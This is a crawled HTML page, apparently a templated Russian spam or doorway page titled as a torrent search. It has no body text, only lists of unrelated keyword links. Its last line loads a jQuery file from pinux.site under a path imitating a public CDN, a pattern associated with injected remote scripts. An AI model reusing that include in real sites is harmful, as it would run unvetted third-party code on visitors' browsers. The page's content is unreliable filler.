

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-naprolom-torrent.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Напролом торрент - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Напролом торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-kniga-pozhelaniy-na-svadbu-nedorogo.html">Книга пожеланий на свадьбу недорого</a></li>
                                <li><a href="j8ux2-rington-vse-budet-horosho-mitya-fomin.html">Рингтон все будет хорошо митя фомин</a></li>
                                <li><a href="j8ux2-prezentaciya-skazka-ustnoe-narodnoe-tvorchestvo.html">Презентация сказка устное народное творчество</a></li>
                                <li><a href="j8ux2-skachat-list-propisi-dlya-pervogo-klassa.html">Скачать лист прописи для первого класса</a></li>
                                <li><a href="j8ux2-gennadiy-svitkov.html">Геннадий свитков</a></li>
                                <li><a href="j8ux2-klub-vinks-specvypuski.html">Клуб винкс спецвыпуски</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-igru-onlayn-besplatno-na-kompyuter.html">Скачать игру онлайн бесплатно на компьютер</a></li>
                                            <li><a href="j8ux2-serial-port-to-usb-driver.html">Serial port to usb driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-raspisanie-avtobusov-perm-sergino.html">Расписание автобусов пермь сергино</a></li>
                                            <li><a href="j8ux2-polozhenie-o-kassovoy-discipline-obrazec.html">Положение о кассовой дисциплине образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-legavyy-skachat.html">Легавый скачать</a></li>
                                            <li><a href="j8ux2-shema-elektriki-na-vaz-2108.html">Схема электрики на ваз 2108</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-layker-vk-skachat.html">Лайкер вк скачать</a></li>
                                            <li><a href="j8ux2-ilya-stogov-knigi-skachat-besplatno.html">Илья стогов книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
